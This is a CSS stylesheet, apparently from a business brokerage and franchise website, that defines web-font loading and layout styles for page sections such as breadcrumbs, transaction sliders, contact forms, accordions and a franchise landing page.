  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
strong, b, label {
    font-family: "Futura PT";
}
* {
  font-family: "Futura PT Book" ;
}

h1,h2,h3,h4,h5,h6{
	font-family: "Futura PT Demi" !important;
}
body {
  font-family: "Futura PT Demi" !important;
}
body .popmake-content input.wpcf7-form-control[type="text"], body .popmake-content input.wpcf7-form-control[type="email"] {
  border: 1px solid;
}

body .industry-item {
    height: 200px;
}

    /* ===================================
#.breadcrumbs-nav
==================================== */
.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}
.breadcrumbs-nav-page {
    padding: 20px 0;
}


.breadcrumbs-nav-page .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 28px;
}

.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}

.breadcrumbs-nav-page .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.breadcrumbs-nav-page .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.breadcrumbs-nav-page .nav-menu li:last-child::before {
    display: none;
}

.single-industries .breadcrumbs-nav {
    padding: 20px 0;
}

.single-industries .breadcrumbs-nav .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 20px;
}

.single-industries .breadcrumbs-nav .nav-menu li {
    position: relative;
}

.single-industries .breadcrumbs-nav .nav-menu li a {
    color: #FF6E00;
    text-decoration: underline;
}

.single-industries .breadcrumbs-nav .nav-menu li:before {
    position: absolute;
    content: '/';
    left: calc(100% + 10px);
    top: 0;
    color: currentColor;
}

.single-industries .breadcrumbs-nav .nav-menu li:last-child::before {
    display: none;
}

/* ===================================
#.financial-service-area
==================================== */
.financial-service-area {
    padding: 40px 0;
}

.section-title-style {
    font-size: 40px;
    text-transform: capitalize;
    color: #FF6E00;
}

.financial-service-area p {
    font-size: 16px;
    line-height: 26px;
}

.rangking-section .rangking-header {
    padding: 20px;
    background-color: #FF6E00;
}

.rangking-section .rangking-header h3 {
    color: #ffffff;
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    margin: 0;
}

.rangking-section .rangking-info {
    padding: 20px;
}

.rangking-section ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.rangking-section ul li.rangking-list-header {
    text-transform: uppercase;
    font-size: 14px;
}

.rangking-section ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    padding: 5px 0;
    border-bottom: 1px solid #FF6E00;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    width: 100%;
    color: #000000;
    transition: all .5s;
}

.rangking-section ul li a:hover {
    color: #FF6E00;
}

.rangking-section .rangking-footer-text {
    font-size: 14px;
    line-height: 1.3;
    margin-top: 20px;
    margin-bottom: 0;
}

/* ===================================
#.coverage-list
==================================== */
.coverage-list {
    margin: 0;
    padding: 0;
    list-style: none
}
.coverage-list .single-coverage {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 15px;
}
.coverage-list .single-coverage:last-child {
    margin-bottom: 0;
}
.coverage-list .single-coverage .coverage-icon {
    width: 30px;
    height: 30px;
    object-fit: cover;
}
.coverage-list .single-coverage .coverage-info {
    flex: 1;
}
.coverage-list .single-coverage .coverage-info h4 {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
}
.coverage-list .single-coverage .coverage-info p {
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

/* ===================================
#.selected-transactions-area
==================================== */
.single-industries .selected-transactions-area {
    padding: 40px 0;
}

 .transactions-slider .single-transaction .transaction-top {
    border: 1px solid #FF6E00;
    padding: 20px;
    min-height: 180px;
}

 .transactions-slider .single-transaction .transaction-top img {
    max-width: 100%;
}

 .transactions-slider .single-transaction .transaction-top h4 {
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 10px 0;
}


 .page-template-tpl-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .page-template-tpl-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .single-transaction .transaction-bottom {
    padding: 5px 10px;
    background-color: #FF6E00;
}

 .transactions-slider .single-transaction .transaction-bottom h4 {
    margin: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #ffffff;
}

 .transactions-slider .slick-dots {
    margin: 0;
    padding: 0;
    margin-top: 30px;
    list-style: none;
    text-align: center;
}

 .transactions-slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
    transition: all .5s;
}

 .transactions-slider .slick-dots li button {
    padding: 0;
    font-size: 0;
    border: none;
    width: 30px;
    height: 6px;
    background-color: #cccccc;
}

 .transactions-slider .slick-dots li.slick-active button {
    background-color: #FF6E00;
}

 .transactions-slider.slick-slider {
    margin: 0 -10px;

}

 .transactions-slider .slick-slide {
    margin-right: 10px;
    margin-left: 10px;
    height: auto;
}

 .primary-btn {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
}

 .primary-btn:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
 .btn-area {
    margin-top: 40px;
}

.primary-btn-3 {
    display: inline-block;
    border-radius: 50px;
    padding: 10px 25px;
    border: 2px solid #FF6E00;
    color: #FF6E00;
    font-size: 18px;
    text-transform: uppercase;
    transition: all .5s;
    text-decoration: none;
    background: transparent;
}

.primary-btn-3:hover {
    color: #ffffff;
    background-color: #FF6E00;
    text-decoration: none;
}
.btn-area {
    margin-top: 40px;
}
/* ===================================
#.contact-area-gap
==================================== */
.contact-area-gap {
    padding: 40px 0;
}
.contact-area-gap .google-map iframe {
    width: 100%;
    height: 300px;
}
.contact-list .single-contact {
    margin-bottom: 10px;
}
.contact-list .single-contact:last-child {
    margin-bottom: 0;
}
.contact-list .single-contact h3 {
    font-size: 24px;
    font-weight: 600;
    text-transform: capitalize;
    color: #FF6E00;
}
.contact-list .single-contact p {
    font-size: 16px;
    line-height: 26px;
}
/* ===================================
#.single-service-top
==================================== */
.single-service-top .service-top-title  {
    margin-bottom: 30px;
}
.single-service-top .service-top-title h1 {
    font-size: 46px;
    font-weight: 600;
    line-height: 56px;
}
.single-service-top p {
    font-size: 18px;
    line-height: 28px;
}
.single-service-top .realted-topic h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.single-service-top .realted-topic-list {
    display: flex;
    flex-flow: row wrap;
    grid-gap: 10px;
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-service-top .realted-topic-list  li a {
    display: inline-block;
    padding: 5px 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    border: 1px solid #000000;
    text-decoration: none;
}
.team-area h3 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
    border-bottom: 1px solid #000000;
    padding-bottom: 5px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team {
    display: flex;
    grid-column-gap: 15px;
    margin-bottom: 20px;
}
.team-area .team-list .single-team:last-child {
    margin-bottom: 0;
}
.team-area .team-list .single-team .team-image {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    object-fit: cover;
}
.team-area .team-list .single-team .team-info {
    flex: 1;
}

.team-area .team-list .single-team .team-info  h4 {
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
    color: #222222;
}
.team-area .team-list .single-team .team-info  p {
    margin: 0;
    font-size: 16px;
    line-height: 26px;
}

/* ===================================
#.business-value-calculator
==================================== */
.business-value-calculator .business-value-title {
    font-size: 36px;
    font-weight: 600;
    text-transform: capitalize;
}
.business-form .form-group {
   /* display: flex;
    flex-flow: row wrap;
    align-items: center;
    grid-column-gap: 20px;*/
    margin-bottom: 30px;
}
.business-form .form-group p {
     display: flex;
    flex-flow: row wrap;
    grid-column-gap: 20px;
    align-items: center;
}
.business-form .form-group  label.fullwidthlabel {
    width: 100%;
}

.business-form .form-group  label {
    width: 150px;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
}
.business-form .form-group .form-control, .business-form .form-group span .form-control {
    flex: 1;
    width: 100%;
    height: 46px;
    border: 2px solid #F3F4FA;
    background-color: #F9FAFF;
    border-radius: 3px;
}
.business-form .form-group .form-control.message-box {
    height: 120px;
    resize: none;
}
.business-form .form-group.agree-check {
    grid-column-gap: 10px;
}
.business-form .form-group.agree-check label {
    width: auto;
    cursor: pointer;
}
.business-form .form-group.agree-check input {
    margin: 0;
}
.business-form .form-group.agree-check label a {
    color: #FF6E00;
}

/* ===================================
#.what-servie-area
==================================== */
.what-servie-area {
    padding: 30px 0;
}
.what-servie-area  .what-servie-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.what-servie-area p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 20px;
}
.what-servie-area p:last-child {
    margin-bottom: 0;
}

/* ===================================
#.how-can-help
==================================== */
.how-can-help  .how-can-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    text-transform: capitalize;
}
.how-can-help  .single-help {
    margin-bottom: 50px;
}
.how-can-help  .single-help h3 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
}
.how-can-help  .single-help p {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 26px;
}
.how-can-help  .single-help .read-more-btn {
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #000000;
    transition: all .5s;
}
.how-can-help  .single-help .read-more-btn:hover {
    color: #FF6E00;
}
/* ===================================
#.solution-techonology-area
==================================== */
.solution-techonology-area {
    background-color: #2A2A35;
}
.solution-techonology-area  .solution-techonology-left {
    padding: 10%;
}
.solution-techonology-area  .solution-techonology-left h2 {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
    text-transform: capitalize;
}
.solution-techonology-area  .solution-techonology-left .features-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.solution-techonology-area  .solution-techonology-left .features-list li {
    border-bottom: 1px solid #fafafa;
}
.solution-techonology-area  .solution-techonology-left .features-list li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-area  .solution-techonology-left .features-list:last-child {
    border-bottom: none;
}
.solution-techonology-right img {
    width: 100%;
    max-height: 600px;
    object-fit: cover;
}
.solution-techonology-area .row {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}
.p-0 {
    padding: 0;
}
.solution-techonology-right {
    position: relative;
}
.solution-techonology-right  .solution-techonology-right-info {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgb(0, 0, 0, .6);
    display: flex;
    align-items: flex-end;
    text-align: right;
    padding: 5%;
}
.solution-techonology-right  .solution-techonology-right-info .w-full {
    width: 100%;
}
.solution-techonology-right  .solution-techonology-right-info  h4 {
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
    color: #ffffff;
}
.solution-techonology-right  .solution-techonology-right-info  p {
    font-size: 20px;
    font-weight: 500;
    color: #ffffff;
}

/* ===================================
#.primary-accordion
==================================== */

.panel-default >.panel-heading {
    color: #333;
    background-color: transparent;
    border-color: #ddd;
    padding: 0;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 0;
}
.panel-default {
    border-color: transparent;
    border-bottom: 1px solid #dddddd;
    box-shadow: none;
}
.single .panel-title {
    padding: 0;
}
.accordion-item .panel-title-accordion a {
    padding-left: 10px;
    font-size: 30px;
}
.accordion-item i.fa.fa-plus, .accordion-item i.fa.fa-minus {
    font-size: 20px;
}
.single .panel-title a {
    display: block;
    padding: 25px 20px 25px 10px;
}

.single .panel-body {
    padding: 0px 20px 25px 10px;
    line-height: 30px;
    font-size: 18px;
}
.accordion-item {
    border-bottom: 1px solid grey;
    margin-bottom: 30px;
}
.accordion-item:not(.open) .panel-body {
    max-height: 50px;
    overflow: hidden;
    mask-image: linear-gradient(to bottom,rgb(0,0,0),transparent);
}
.accordion-item.open .accordion-header-wrap .fa-plus {
    display: none;
}
.accordion-item:not(.open) .accordion-header-wrap .fa-minus {
    display: none;
}
/*******css new page close*******/

.page-template-tpl-franchise .wpcf7 form .wpcf7-response-output {
    margin: 0px;
}

.page-template-tpl-franchise .section-space {
     padding: 80px 0;
}
/*hero-banner-area*/
.page-template-tpl-franchise .hero-banner-area {
    padding: 150px 0;
    background: #000000;
    color: #ffffff;
}
.book-a-meeting-header {
    text-transform: uppercase;
}
.page-template-tpl-franchise .hero-banner-area .hero-baner-title {
    margin-bottom: 5px;
    font-size: 41px;
    line-height: 42px;
    font-weight: 700;
}
.page-template-tpl-franchise .hero-banner-area h4.hero-baner-title {
    font-size: 26px;
}
.page-template-tpl-franchise .hero-banner-area .hero-banner-content {
    margin-bottom: 30px;
    font-size: 16px;
    line-height: 24px;
}
.page-template-tpl-franchise .primary-btn-three {
    display: inline-block;
    padding: 10px 30px;
    color: #ffffff;
    background: #FF6E00;
    border-radius: 0;
    font-size: 16px;
    text-transform: capitalize;
    border: none;
    transition: all .5s;
}
.page-template-tpl-franchise .primary-btn-three:hover {
    background: #FF6E00;
    color: #ffffff;
}
.page-template-tpl-franchise .get-started-form {
    background-color: rgba(0,0,0,.4);
    border: 5px solid #ffffff;
    padding: 25px;
}
.page-template-tpl-franchise .get-started-form .get-started-title {
    margin-bottom: 20px;
    font-size: 27px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
}
.page-template-tpl-franchise .get-started-form .form-group {
    margin-bottom: 20px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control {
    width: 100%;
    background: transparent;
    padding: 8px;
    border-bottom: 1px solid #ffffff;
    border-radius: 0;
    font-family: "Futura PT Book";
    font-size: 16px;
    color: #ffffff !important;
    opacity: 1;
    height: 40px;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control option {
    color: #000000 !important;
}
.page-template-tpl-franchise .get-started-form .form-group .form-control::placeholder {
  color: #ffffff;
  opacity: 1; 
}

.page-template-tpl-franchise .get-started-form .form-group .form-control::-ms-input-placeholder { 
  color: #ffffff;
}
.page-template-tpl-franchise .get-started-form .primary-btn-three {
    border-radius: 30px;
}
/*brand-area*/

.page-template-tpl-franchise .brand-area  .brand-list {
    display: grid;
    grid-template-columns: repeat(8, 1fr);
    grid-gap: 20px;
}
.page-template-tpl-franchise .brand-area  .brand-list  .single-brand {
    text-align: center;
}
/*business-advisor-area*/
.page-template-tpl-franchise .business-advisor-area {
 /*   background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;*/
        position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-color: #0D4C2D;
    z-index: 1;
}
.business-advisor-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .6);
    z-index: -1;
}
.page-template-tpl-franchise .business-advisor-video {
    width: 100%;
    height: 460px;
}
.page-template-tpl-franchise .business-advisor-top h2 {
    margin-top: 0;
    font-size: 30px;
    line-height: 38px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 30px;
    margin-top: 0;
}
.page-template-tpl-franchise .business-advisor-top p {
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-top  {
    padding-bottom: 50px;
    margin-bottom: 30px;
    position: relative;
}
.page-template-tpl-franchise .business-advisor-top:before {
    position: absolute;
    content: '';
    width: 60%;
    height: 5px;
    background: #FF6E00;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter {
    margin-bottom: 30px;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
    margin-top: 0;
    font-size: 46px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
    font-size: 20px;
    line-height: 28px;
    color: #ffffff;
}
/*section-title*/
.page-template-tpl-franchise .section-title .title {
    font-size: 30px;
    line-height: 72px;
    font-weight: 700;
    color: #353535;
}
/*multiple-revenue-area*/
.page-template-tpl-franchise .revenue-feature-list  {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature {
    display: flex;
    grid-column-gap: 20px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info .feature-icon {
    max-width: 70px;
    object-fit: cover;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info h4 {
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-feature-list .single-feature .feature-info p {
    font-size: 16px;
    line-height: 24px;
    color: #000000;
}
.page-template-tpl-franchise .revenue-contact {
    padding: 50px 30px;
    background: #F4F4F4;
    text-align: center;
}
.page-template-tpl-franchise .revenue-contact .revenue-image {
    width: 120px;
    height: 120px;
    object-fit: cover;
    border-radius: 50%;
    box-shadow: 0 0 35px rgba(0, 0, 0, .4);
    margin-bottom: 20px;
}
.page-template-tpl-franchise .revenue-contact h3 {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 24px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .revenue-contact h4 {
    font-size: 20px;
    color: #000000;
    text-transform: capitalize;
}
.page-template-tpl-franchise .request-information {
    margin-top: 30px;
}
.page-template-tpl-franchise .request-information  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .request-information ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .request-information ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .request-information ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .request-information ul li:before {
    position: absolute;
    content: "\f058";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
/*explore-better-area*/
.page-template-tpl-franchise .explore-better-area {
    display: grid;
    align-items: center;
    min-height: 600px;
    position: relative;
    background: #f5f5f5
}
.page-template-tpl-franchise .explore-better-area .explore-better-left {
    position: absolute;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 50%;
    height: 100%;
}
.page-template-tpl-franchise .explore-better-area  .explore-better-content {
    padding-left: 30px;
}
.page-template-tpl-franchise .explore-better-area  h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 55px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  h4 {
     margin-bottom: 10px;
    font-size: 20px;
    line-height: 34px;
    font-weight: 500;
    color: #353535;
}
.page-template-tpl-franchise .explore-better-area  p {
    margin-bottom: 35px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
/*why-transworld-area */
.page-template-tpl-franchise .why-transworld-area .why-transworld-top {
    margin-bottom: 50px;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 30px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-area .why-transworld-top p {
    margin-bottom: 0;
    font-size: 16px;
    line-height: 26px;
}
.page-template-tpl-franchise .kern-future-area h2 {
     margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .kern-future-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.page-template-tpl-franchise .kern-future-list li {
    display: flex;
    margin-bottom: 10px;
    background: #F4F4F4;
    padding: 15px 25px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .kern-future-list li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .kern-future-list li .icon {
    max-width: 25px;
    max-height: 25px;
    margin-right: 20px;
    color: #FF6E00;
}
.page-template-tpl-franchise .why-transworld-bottom {
    margin-top: 30px;
}
/*service-area */
.page-template-tpl-franchise .service-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .service-area  .single-serive {
    padding: 50px 30px;
    border: 1px solid #FF6E00;
    border-bottom-width: 5px;
    min-height: 360px;
    margin-bottom: 30px;
}
.page-template-tpl-franchise .service-area  .single-serive h2 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 60px;
    line-height: 70px;
    font-weight: 700;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive h3 {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 600;
    color: #353535;
}
.page-template-tpl-franchise .service-area  .single-serive p {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0;
}
/*unser-wunschprofil-area*/
.page-template-tpl-franchise .unser-wunschprofil-area img {
    width: 100%;
    height: auto;
}
.page-template-tpl-franchise .unser-wunschprofil-top h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul {
   margin: 0;
   padding: 0;
   list-style: none;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:last-child {
    margin-bottom: 0;
}
.page-template-tpl-franchise .unser-wunschprofil-area ul li:before {
    position: absolute;
    content: "\f00c";
    font-family:'FontAwesome';
    font-weight: 400;
    left: 0;
    top: 0;
    color: #FF6E00;
}
.page-template-tpl-franchise .mb-30 {
    margin-bottom: 30px;
}
/*contact-area*/
.page-template-tpl-franchise .contact-area {
    background: #f5f5f5;
}
.page-template-tpl-franchise .contact-area .contact-area-top h2 {
     margin-top: 0;
    margin-bottom: 10px;
    font-size: 30px;
    line-height: 42px;
    color: #FF6E00;
}
.page-template-tpl-franchise .contact-area .contact-area-top p {
    font-size: 16px;
    line-height: 26px;
    color: #000000;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .form-control.message-box {
    height: 100px;
}
.page-template-tpl-franchise .contact-area .contact-form .form-group .checkbox-wrap {
    width: 100%;
    height: 50px;
    border-radius: 0;
    border: 1px solid #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 400;
    color: #000000;
    background: #ffffff;
}
/*faq-area*/
.page-template-tpl-franchise .faq-top-area h2 {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 50px;
    font-weight: 700;
    color: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel {
    margin-bottom: 10px;
    border-radius: 0;
    border: 1px solid #d9d9d9;
    background: #FF6E00;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-heading {
    background: #FF6E00;
    border-radius: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-title a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel .panel-body {
    border-color: #FF6E00;
    font-size: 16px;
    line-height: 26px;
    color: #ffffff;
}
.page-template-tpl-franchise .faq-accordion .panel-default >.panel-heading+.panel-collapse >.panel-body {
    border-top-color: #ffffff;
}



.first-banner-meta-box .single-listing{
  text-align: left;
}
.single-property .col-sm-12 {
  padding-left: 0px;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active {
  color: #fff;
  background-color: rgba(255,110,0,0.75);
  border-color: rgba(255,110,0,0.75);
}
.header-main-wrap {
  z-index: 999;
}
body .header-v1 {
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.business-id-description {
  margin-right: 12px;
}
.btn-secondary, .agent_contact_form.btn-secondary, .form-media .wpcf7-submit, .wpcf7-submit, .dsidx-resp-area-submit input[type="submit"] {
  color: #fff;
  background-color: #FF6E00;
  border-color: #FF6E00;
}
.single-property .banner-listing-item .property-title {
  text-align: left;
}
.selectstate option {
  display: none;
}
.property-type-area .industrien-title {
  line-height: 1em;
}
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid{
  padding: 0px 7%;
}
.header-section .header-left .navi, .header-section-4 .header-left .navi {
  margin-left: 4%;
}
body table.dataTable tbody th, body table.dataTable tbody td {
	padding: 0px 10px;
}
 body table.dataTable tbody td a, body table.dataTable tbody td{
 	font-weight: 400;
 }
 table.dataTable tbody tr.selected td a {
  color: #fff !important;
}
body .header-section .navi > ul > li > a:hover{
  background-color: transparent !important;
}
.advanced-fields-home{
  display: none;
}
 .vertical-text-table {
    writing-mode: vertical-rl;
    text-orientation: mixed;
    font-size: 11px;
}
.banner-caption h1, .banner-caption h2  {
  color: #fff;
}
.header-section.sticky-nav-area {
  top: 0px;
  background: rgba(10,17,22,0.8) !important;
}
.header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
  margin-left: 25px;
}
/*.industry-detail-type .title-left {
  float: left;
}
.industry-detail-type .title-right {
  float: right;
}*/

/*body.scrolled thead {
  position: fixed !important;
  top: 62px !important;
  left: 0;
  right: 0;
  background: #00213F;
  color: #fff;
}
#propertyexport thead {
  position: sticky;
  top: 100px;
}*/

